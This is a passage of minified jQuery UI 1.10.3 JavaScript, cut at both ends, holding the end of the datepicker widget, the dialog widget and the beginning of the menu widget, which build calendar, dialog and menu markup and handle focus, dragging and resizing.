d)&&b++;return d};for(b=0;b<a.length;b++)if(f)"'"!==a.charAt(b)||e("'")?d+=a.charAt(b):f=!1;else switch(a.charAt(b)){case "d":case "m":case "y":case "@":d+="0123456789";break;case "D":case "M":return null;case "'":e("'")?d+="'":f=!0;break;default:d+=a.charAt(b)}return d},_get:function(a,b){return a.settings[b]!==p?a.settings[b]:this._defaults[b]},_setDateFromField:function(a,b){if(a.input.val()!==a.lastVal){var d=this._get(a,"dateFormat"),f=a.lastVal=a.input?a.input.val():null,e=this._getDefaultDate(a),
m=e,n=this._getFormatConfig(a);try{m=this.parseDate(d,f,n)||e}catch(q){f=b?"":f}a.selectedDay=m.getDate();a.drawMonth=a.selectedMonth=m.getMonth();a.drawYear=a.selectedYear=m.getFullYear();a.currentDay=f?m.getDate():0;a.currentMonth=f?m.getMonth():0;a.currentYear=f?m.getFullYear():0;this._adjustInstDate(a)}},_getDefaultDate:function(a){return this._restrictMinMax(a,this._determineDate(a,this._get(a,"defaultDate"),new Date))},_determineDate:function(a,d,f){var e=function(a){var c=new Date;c.setDate(c.getDate()+
a);return c},h=function(d){try{return b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),d,b.datepicker._getFormatConfig(a))}catch(f){}for(var e=(d.toLowerCase().match(/^c/)?b.datepicker._getDate(a):null)||new Date,g=e.getFullYear(),k=e.getMonth(),e=e.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(d);l;){switch(l[2]||"d"){case "d":case "D":e+=parseInt(l[1],10);break;case "w":case "W":e+=7*parseInt(l[1],10);break;case "m":case "M":k+=parseInt(l[1],10);e=Math.min(e,b.datepicker._getDaysInMonth(g,
k));break;case "y":case "Y":g+=parseInt(l[1],10),e=Math.min(e,b.datepicker._getDaysInMonth(g,k))}l=h.exec(d)}return new Date(g,k,e)};if(d=(d=null==d||""===d?f:"string"===typeof d?h(d):"number"===typeof d?isNaN(d)?f:e(d):new Date(d.getTime()))&&"Invalid Date"===d.toString()?f:d)d.setHours(0),d.setMinutes(0),d.setSeconds(0),d.setMilliseconds(0);return this._daylightSavingAdjust(d)},_daylightSavingAdjust:function(a){if(!a)return null;a.setHours(12<a.getHours()?a.getHours()+2:0);return a},_setDate:function(a,
b,d){var f=!b,e=a.selectedMonth,m=a.selectedYear;b=this._restrictMinMax(a,this._determineDate(a,b,new Date));a.selectedDay=a.currentDay=b.getDate();a.drawMonth=a.selectedMonth=a.currentMonth=b.getMonth();a.drawYear=a.selectedYear=a.currentYear=b.getFullYear();e===a.selectedMonth&&m===a.selectedYear||d||this._notifyChange(a);this._adjustInstDate(a);a.input&&a.input.val(f?"":this._formatDate(a))},_getDate:function(a){return!a.currentYear||a.input&&""===a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,
a.currentMonth,a.currentDay))},_attachHandlers:function(a){var d=this._get(a,"stepMonths"),f="#"+a.id.replace(/\\\\/g,"\\");a.dpDiv.find("[data-handler]").map(function(){b(this).bind(this.getAttribute("data-event"),{prev:function(){b.datepicker._adjustDate(f,-d,"M")},next:function(){b.datepicker._adjustDate(f,+d,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(f)},selectDay:function(){b.datepicker._selectDay(f,+this.getAttribute("data-month"),+this.getAttribute("data-year"),
this);return!1},selectMonth:function(){b.datepicker._selectMonthYear(f,this,"M");return!1},selectYear:function(){b.datepicker._selectMonthYear(f,this,"Y");return!1}}[this.getAttribute("data-handler")])})},_generateHTML:function(a){var b,d,f,e,m,n,q,r,w,s,t,v,y,u,p,D,P,E,J,C,H,B,R,Q,O,L,M,I=new Date,I=this._daylightSavingAdjust(new Date(I.getFullYear(),I.getMonth(),I.getDate())),x=this._get(a,"isRTL");n=this._get(a,"showButtonPanel");f=this._get(a,"hideIfNoPrevNext");m=this._get(a,"navigationAsDateFormat");
var F=this._getNumberOfMonths(a),z=this._get(a,"showCurrentAtPos");e=this._get(a,"stepMonths");var S=1!==F[0]||1!==F[1],T=this._daylightSavingAdjust(a.currentDay?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(9999,9,9)),N=this._getMinMaxDate(a,"min"),K=this._getMinMaxDate(a,"max"),z=a.drawMonth-z,G=a.drawYear;0>z&&(z+=12,G--);if(K)for(b=this._daylightSavingAdjust(new Date(K.getFullYear(),K.getMonth()-F[0]*F[1]+1,K.getDate())),b=N&&b<N?N:b;this._daylightSavingAdjust(new Date(G,z,1))>
b;)z--,0>z&&(z=11,G--);a.drawMonth=z;a.drawYear=G;b=this._get(a,"prevText");b=m?this.formatDate(b,this._daylightSavingAdjust(new Date(G,z-e,1)),this._getFormatConfig(a)):b;b=this._canAdjustMonth(a,-1,G,z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"e":"w")+"'>"+b+"</span></a>":f?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+
(x?"e":"w")+"'>"+b+"</span></a>";d=this._get(a,"nextText");d=m?this.formatDate(d,this._daylightSavingAdjust(new Date(G,z+e,1)),this._getFormatConfig(a)):d;f=this._canAdjustMonth(a,1,G,z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+d+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"w":"e")+"'>"+d+"</span></a>":f?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+d+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"w":
"e")+"'>"+d+"</span></a>";e=this._get(a,"currentText");d=this._get(a,"gotoCurrent")&&a.currentDay?T:I;e=m?this.formatDate(e,d,this._getFormatConfig(a)):e;m=a.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(a,"closeText")+"</button>";n=n?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(x?m:"")+(this._isInRange(a,d)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+
e+"</button>":"")+(x?"":m)+"</div>":"";m=parseInt(this._get(a,"firstDay"),10);m=isNaN(m)?0:m;e=this._get(a,"showWeek");d=this._get(a,"dayNames");q=this._get(a,"dayNamesMin");r=this._get(a,"monthNames");w=this._get(a,"monthNamesShort");s=this._get(a,"beforeShowDay");t=this._get(a,"showOtherMonths");v=this._get(a,"selectOtherMonths");y=this._getDefaultDate(a);u="";p;for(D=0;D<F[0];D++){P="";this.maxRows=4;for(E=0;E<F[1];E++){J=this._daylightSavingAdjust(new Date(G,z,a.selectedDay));p=" ui-corner-all";
C="";if(S){C+="<div class='ui-datepicker-group";if(1<F[1])switch(E){case 0:C+=" ui-datepicker-group-first";p=" ui-corner-"+(x?"right":"left");break;case F[1]-1:C+=" ui-datepicker-group-last";p=" ui-corner-"+(x?"left":"right");break;default:C+=" ui-datepicker-group-middle",p=""}C+="'>"}C+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+p+"'>"+(/all|left/.test(p)&&0===D?x?f:b:"")+(/all|right/.test(p)&&0===D?x?b:f:"")+this._generateMonthYearHeader(a,z,G,N,K,0<D||0<E,r,w)+"</div><table class='ui-datepicker-calendar'><thead><tr>";
H=e?"<th class='ui-datepicker-week-col'>"+this._get(a,"weekHeader")+"</th>":"";for(p=0;7>p;p++)B=(p+m)%7,H+="<th"+(5<=(p+m+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+d[B]+"'>"+q[B]+"</span></th>";C+=H+"</tr></thead><tbody>";H=this._getDaysInMonth(G,z);G===a.selectedYear&&z===a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,H));p=(this._getFirstDayOfMonth(G,z)-m+7)%7;H=Math.ceil((p+H)/7);this.maxRows=H=S?this.maxRows>H?this.maxRows:H:H;B=this._daylightSavingAdjust(new Date(G,
z,1-p));for(R=0;R<H;R++){C+="<tr>";Q=e?"<td class='ui-datepicker-week-col'>"+this._get(a,"calculateWeek")(B)+"</td>":"";for(p=0;7>p;p++)O=s?s.apply(a.input?a.input[0]:null,[B]):[!0,""],M=(L=B.getMonth()!==z)&&!v||!O[0]||N&&B<N||K&&B>K,Q+="<td class='"+(5<=(p+m+6)%7?" ui-datepicker-week-end":"")+(L?" ui-datepicker-other-month":"")+(B.getTime()===J.getTime()&&z===a.selectedMonth&&a._keyEvent||y.getTime()===B.getTime()&&y.getTime()===J.getTime()?" "+this._dayOverClass:"")+(M?" "+this._unselectableClass+
" ui-state-disabled":"")+(L&&!t?"":" "+O[1]+(B.getTime()===T.getTime()?" "+this._currentClass:"")+(B.getTime()===I.getTime()?" ui-datepicker-today":""))+"'"+(L&&!t||!O[2]?"":" title='"+O[2].replace(/'/g,"&#39;")+"'")+(M?"":" data-handler='selectDay' data-event='click' data-month='"+B.getMonth()+"' data-year='"+B.getFullYear()+"'")+">"+(L&&!t?"&#xa0;":M?"<span class='ui-state-default'>"+B.getDate()+"</span>":"<a class='ui-state-default"+(B.getTime()===I.getTime()?" ui-state-highlight":"")+(B.getTime()===
T.getTime()?" ui-state-active":"")+(L?" ui-priority-secondary":"")+"' href='#'>"+B.getDate()+"</a>")+"</td>",B.setDate(B.getDate()+1),B=this._daylightSavingAdjust(B);C+=Q+"</tr>"}z++;11<z&&(z=0,G++);C+="</tbody></table>"+(S?"</div>"+(0<F[0]&&E===F[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"");P+=C}u+=P}a._keyEvent=!1;return u+n},_generateMonthYearHeader:function(a,b,d,f,e,m,n,q){var r,p,s,t=this._get(a,"changeMonth"),v=this._get(a,"changeYear"),y=this._get(a,"showMonthAfterYear"),u="<div class='ui-datepicker-title'>",
A="";if(m||!t)A+="<span class='ui-datepicker-month'>"+n[b]+"</span>";else{n=f&&f.getFullYear()===d;r=e&&e.getFullYear()===d;A+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(p=0;12>p;p++)(!n||p>=f.getMonth())&&(!r||p<=e.getMonth())&&(A+="<option value='"+p+"'"+(p===b?" selected='selected'":"")+">"+q[p]+"</option>");A+="</select>"}y||(u+=A+(!m&&t&&v?"":"&#xa0;"));if(!a.yearshtml)if(a.yearshtml="",m||!v)u+="<span class='ui-datepicker-year'>"+d+"</span>";else{q=
this._get(a,"yearRange").split(":");s=(new Date).getFullYear();n=function(a){a=a.match(/c[+\-].*/)?d+parseInt(a.substring(1),10):a.match(/[+\-].*/)?s+parseInt(a,10):parseInt(a,10);return isNaN(a)?s:a};b=n(q[0]);q=Math.max(b,n(q[1]||""));b=f?Math.max(b,f.getFullYear()):b;q=e?Math.min(q,e.getFullYear()):q;for(a.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";b<=q;b++)a.yearshtml+="<option value='"+b+"'"+(b===d?" selected='selected'":"")+">"+b+"</option>";
a.yearshtml+="</select>";u+=a.yearshtml;a.yearshtml=null}u+=this._get(a,"yearSuffix");y&&(u+=(!m&&t&&v?"":"&#xa0;")+A);return u+"</div>"},_adjustInstDate:function(a,b,d){var f=a.drawYear+("Y"===d?b:0),e=a.drawMonth+("M"===d?b:0);b=Math.min(a.selectedDay,this._getDaysInMonth(f,e))+("D"===d?b:0);f=this._restrictMinMax(a,this._daylightSavingAdjust(new Date(f,e,b)));a.selectedDay=f.getDate();a.drawMonth=a.selectedMonth=f.getMonth();a.drawYear=a.selectedYear=f.getFullYear();"M"!==d&&"Y"!==d||this._notifyChange(a)},
_restrictMinMax:function(a,b){var d=this._getMinMaxDate(a,"min"),f=this._getMinMaxDate(a,"max"),d=d&&b<d?d:b;return f&&d>f?f:d},_notifyChange:function(a){var b=this._get(a,"onChangeMonthYear");b&&b.apply(a.input?a.input[0]:null,[a.selectedYear,a.selectedMonth+1,a])},_getNumberOfMonths:function(a){a=this._get(a,"numberOfMonths");return null==a?[1,1]:"number"===typeof a?[1,a]:a},_getMinMaxDate:function(a,b){return this._determineDate(a,this._get(a,b+"Date"),null)},_getDaysInMonth:function(a,b){return 32-
this._daylightSavingAdjust(new Date(a,b,32)).getDate()},_getFirstDayOfMonth:function(a,b){return(new Date(a,b,1)).getDay()},_canAdjustMonth:function(a,b,d,f){var e=this._getNumberOfMonths(a);d=this._daylightSavingAdjust(new Date(d,f+(0>b?b:e[0]*e[1]),1));0>b&&d.setDate(this._getDaysInMonth(d.getFullYear(),d.getMonth()));return this._isInRange(a,d)},_isInRange:function(a,b){var d,f,e=this._getMinMaxDate(a,"min"),m=this._getMinMaxDate(a,"max"),n=null,q=null;if(d=this._get(a,"yearRange"))d=d.split(":"),
f=(new Date).getFullYear(),n=parseInt(d[0],10),q=parseInt(d[1],10),d[0].match(/[+\-].*/)&&(n+=f),d[1].match(/[+\-].*/)&&(q+=f);return(!e||b.getTime()>=e.getTime())&&(!m||b.getTime()<=m.getTime())&&(!n||b.getFullYear()>=n)&&(!q||b.getFullYear()<=q)},_getFormatConfig:function(a){var b=this._get(a,"shortYearCutoff"),b="string"!==typeof b?b:(new Date).getFullYear()%100+parseInt(b,10);return{shortYearCutoff:b,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,
"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,b,d,f){b||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);b=b?"object"===typeof b?b:this._daylightSavingAdjust(new Date(f,d,b)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),b,this._getFormatConfig(a))}});b.fn.datepicker=function(a){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),
b.datepicker.initialized=!0);0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var d=Array.prototype.slice.call(arguments,1);return"string"===typeof a&&("isDisabled"===a||"getDate"===a||"widget"===a)||"option"===a&&2===arguments.length&&"string"===typeof arguments[1]?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this[0]].concat(d)):this.each(function(){"string"===typeof a?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this].concat(d)):b.datepicker._attachDatepicker(this,
a)})};b.datepicker=new d;b.datepicker.initialized=!1;b.datepicker.uuid=(new Date).getTime();b.datepicker.version="1.10.3"})(jQuery);
(function(b,p){var d={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},e={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};b.widget("ui.dialog",{version:"1.10.3",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(a){var d=b(this).css(a).offset().top;
0>d&&b(this).css("top",a.top-d)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};
this.originalTitle=this.element.attr("title");this.options.title=this.options.title||this.originalTitle;this._createWrapper();this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog);this._createTitlebar();this._createButtonPane();this.options.draggable&&b.fn.draggable&&this._makeDraggable();this.options.resizable&&b.fn.resizable&&this._makeResizable();this._isOpen=!1},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var a=
this.options.appendTo;return a&&(a.jquery||a.nodeType)?b(a):this.document.find(a||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._destroyOverlay();this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach();this.uiDialog.stop(!0,!0).remove();this.originalTitle&&this.element.attr("title",this.originalTitle);a=b.parent.children().eq(b.index);a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},
widget:function(){return this.uiDialog},disable:b.noop,enable:b.noop,close:function(a){var d=this;this._isOpen&&!1!==this._trigger("beforeClose",a)&&(this._isOpen=!1,this._destroyOverlay(),this.opener.filter(":focusable").focus().length||b(this.document[0].activeElement).blur(),this._hide(this.uiDialog,this.options.hide,function(){d._trigger("close",a)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(a,b){var c=!!this.uiDialog.nextAll(":visible").insertBefore(this.uiDialog).length;
c&&!b&&this._trigger("focus",a);return c},open:function(){var a=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=b(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this._show(this.uiDialog,this.options.show,function(){a._focusTabbable();a._trigger("focus")}),this._trigger("open"))},_focusTabbable:function(){var a=this.element.find("[autofocus]");a.length||(a=this.element.find(":tabbable"));a.length||
(a=this.uiDialogButtonPane.find(":tabbable"));a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable"));a.length||(a=this.uiDialog);a.eq(0).focus()},_keepFocus:function(a){function d(){var a=this.document[0].activeElement;this.uiDialog[0]===a||b.contains(this.uiDialog[0],a)||this._focusTabbable()}a.preventDefault();d.call(this);this._delay(d)},_createWrapper:function(){this.uiDialog=b("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,
role:"dialog"}).appendTo(this._appendTo());this._on(this.uiDialog,{keydown:function(a){if(this.options.closeOnEscape&&!a.isDefaultPrevented()&&a.keyCode&&a.keyCode===b.ui.keyCode.ESCAPE)a.preventDefault(),this.close(a);else if(a.keyCode===b.ui.keyCode.TAB){var d=this.uiDialog.find(":tabbable"),c=d.filter(":first"),d=d.filter(":last");a.target!==d[0]&&a.target!==this.uiDialog[0]||a.shiftKey?a.target!==c[0]&&a.target!==this.uiDialog[0]||!a.shiftKey||(d.focus(1),a.preventDefault()):(c.focus(1),a.preventDefault())}},
mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var a;this.uiDialogTitlebar=b("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog);this._on(this.uiDialogTitlebar,{mousedown:function(a){b(a.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}});this.uiDialogTitlebarClose=
b("<button></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar);this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault();this.close(a)}});a=b("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar);this._title(a);this.uiDialog.attr({"aria-labelledby":a.attr("id")})},_title:function(a){this.options.title||a.html("&#160;");a.text(this.options.title)},
_createButtonPane:function(){this.uiDialogButtonPane=b("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix");this.uiButtonSet=b("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane);this._createButtons()},_createButtons:function(){var a=this,d=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();b.isEmptyObject(d)||b.isArray(d)&&!d.length?this.uiDialog.removeClass("ui-dialog-buttons"):(b.each(d,function(d,f){var e,l;f=b.isFunction(f)?
{click:f,text:d}:f;f=b.extend({type:"button"},f);e=f.click;f.click=function(){e.apply(a.element[0],arguments)};l={icons:f.icons,text:f.showText};delete f.icons;delete f.showText;b("<button></button>",f).button(l).appendTo(a.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function a(a){return{position:a.position,offset:a.offset}}var d=this,c=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",
handle:".ui-dialog-titlebar",containment:"document",start:function(c,e){b(this).addClass("ui-dialog-dragging");d._blockFrames();d._trigger("dragStart",c,a(e))},drag:function(b,c){d._trigger("drag",b,a(c))},stop:function(e,k){c.position=[k.position.left-d.document.scrollLeft(),k.position.top-d.document.scrollTop()];b(this).removeClass("ui-dialog-dragging");d._unblockFrames();d._trigger("dragStop",e,a(k))}})},_makeResizable:function(){function a(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,
position:a.position,size:a.size}}var d=this,c=this.options,e=c.resizable,k=this.uiDialog.css("position"),e="string"===typeof e?e:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:c.maxWidth,maxHeight:c.maxHeight,minWidth:c.minWidth,minHeight:this._minHeight(),handles:e,start:function(c,e){b(this).addClass("ui-dialog-resizing");d._blockFrames();d._trigger("resizeStart",c,a(e))},resize:function(b,c){d._trigger("resize",
b,a(c))},stop:function(e,g){c.height=b(this).height();c.width=b(this).width();b(this).removeClass("ui-dialog-resizing");d._unblockFrames();d._trigger("resizeStop",e,a(g))}}).css("position",k)},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show();this.uiDialog.position(this.options.position);a||this.uiDialog.hide()},_setOptions:function(a){var f=this,c=!1,g={};b.each(a,
function(a,b){f._setOption(a,b);a in d&&(c=!0);a in e&&(g[a]=b)});c&&(this._size(),this._position());this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",g)},_setOption:function(a,b){var d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b);"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===
a&&((d=e.is(":data(ui-draggable)"))&&!b&&e.draggable("destroy"),!d&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&((d=e.is(":data(ui-resizable)"))&&!b&&e.resizable("destroy"),d&&"string"===typeof b&&e.resizable("option","handles",b),d||!1===b||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,d,e=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});e.minWidth>
e.width&&(e.width=e.minWidth);a=this.uiDialog.css({height:"auto",width:e.width}).outerHeight();b=Math.max(0,e.minHeight-a);d="number"===typeof e.maxHeight?Math.max(0,e.maxHeight-a):"none";"auto"===e.height?this.element.css({minHeight:b,maxHeight:d,height:"auto"}):this.element.height(Math.max(0,e.height-a));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var a=
b(this);return b("<div>").css({position:"absolute",width:a.outerWidth(),height:a.outerHeight()}).appendTo(a.parent()).offset(a.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(a){return b(a.target).closest(".ui-dialog").length?!0:!!b(a.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var a=this,d=this.widgetFullName;b.ui.dialog.overlayInstances||this._delay(function(){b.ui.dialog.overlayInstances&&
this.document.bind("focusin.dialog",function(c){a._allowInteraction(c)||(c.preventDefault(),b(".ui-dialog:visible:last .ui-dialog-content").data(d)._focusTabbable())})});this.overlay=b("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo());this._on(this.overlay,{mousedown:"_keepFocus"});b.ui.dialog.overlayInstances++}},_destroyOverlay:function(){this.options.modal&&this.overlay&&(b.ui.dialog.overlayInstances--,b.ui.dialog.overlayInstances||this.document.unbind("focusin.dialog"),
this.overlay.remove(),this.overlay=null)}});b.ui.dialog.overlayInstances=0;!1!==b.uiBackCompat&&b.widget("ui.dialog",b.ui.dialog,{_position:function(){var a=this.options.position,d=[],c=[0,0],e;if(a){if("string"===typeof a||"object"===typeof a&&"0"in a)d=a.split?a.split(" "):[a[0],a[1]],1===d.length&&(d[1]=d[0]),b.each(["left","top"],function(a,b){+d[a]===d[a]&&(c[a]=d[a],d[a]=b)}),a={my:d[0]+(0>c[0]?c[0]:"+"+c[0])+" "+d[1]+(0>c[1]?c[1]:"+"+c[1]),at:d.join(" ")};a=b.extend({},b.ui.dialog.prototype.options.position,
a)}else a=b.ui.dialog.prototype.options.position;(e=this.uiDialog.is(":visible"))||this.uiDialog.show();this.uiDialog.position(a);e||this.uiDialog.hide()}})})(jQuery);
(function(b,p){b.widget("ui.menu",{version:"1.10.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+
this.eventNamespace,b.proxy(function(b){this.options.disabled&&b.preventDefault()},this));this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true");this._on({"mousedown .ui-menu-item > a":function(b){b.preventDefault()},"click .ui-state-disabled > a":function(b){b.preventDefault()},"click .ui-menu-item:has(a)":function(d){var e=b(d.target).closest(".ui-menu-item");!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.mouseHandled=!0,this.select(d),e.has(".ui-menu").length?
this.expand(d):this.element.is(":focus")||(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(d){var e=b(d.currentTarget);e.siblings().children(".ui-state-active").removeClass("ui-state-active");this.focus(d,e)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(b,e){var a=this.active||this.element.children(".ui-menu-item").eq(0);e||this.focus(b,a)},blur:function(d){this._delay(function(){b.contains(this.element[0],
this.document[0].activeElement)||this.collapseAll(d)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(d){b(d.target).closest(".ui-menu").length||this.collapseAll(d);this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();
this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var d=b(this);d.data("ui-menu-submenu-carat")&&d.remove()});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(d){function e(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,
"\\$&")}var a,f,c,g,k=!0;switch(d.keyCode){case b.ui.keyCode.PAGE_UP:this.previousPage(d);break;case b.ui.keyCode.PAGE_DOWN:this.nextPage(d);break;case b.ui.keyCode.HOME:this._move("first","first",d);break;case b.ui.keyCode.END:this._move("last","last",d);break;case b.ui.keyCode.UP:this.previous(d);break;case b.ui.keyCode.DOWN:this.next(d);break;case b.ui.keyCode.LEFT:this.collapse(d);break;case b.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(d);break;case b.ui.keyCode.ENTER:case b.ui.keyCode.SPACE:this._activate(d);
break;case b.ui.keyCode.ESCAPE:this.collapse(d);break;default:k=!1,a=this.previousFilter||"",f=String.fromCharCode(d.keyCode),c=!1,clearTimeout(this.filterTimer),f===a?c=!0:f=a+f,g=RegExp("^"+e(f),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(b(this).children("a").text())}),a=c&&-1!==a.index(this.active.next())?this.active.nextAll(".ui-menu-item"):a,a.length||(f=String.fromCharCode(d.keyCode),g=RegExp("^"+e(f),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(b(this).children("a").text())})),
a.length?(this.focus(d,a),1<a.length?(this.previousFilter=f,this.filterTimer=this._delay(function(){delete this.previousFilter},1E3)):delete this.previousFilter):delete this.previousFilter}k&&d.preventDefault()},_activate:function(b){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(b):this.select(b))},refresh:function(){var d,e=this.options.icons.submenu;d=this.element.find(this.options.menus);d.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,
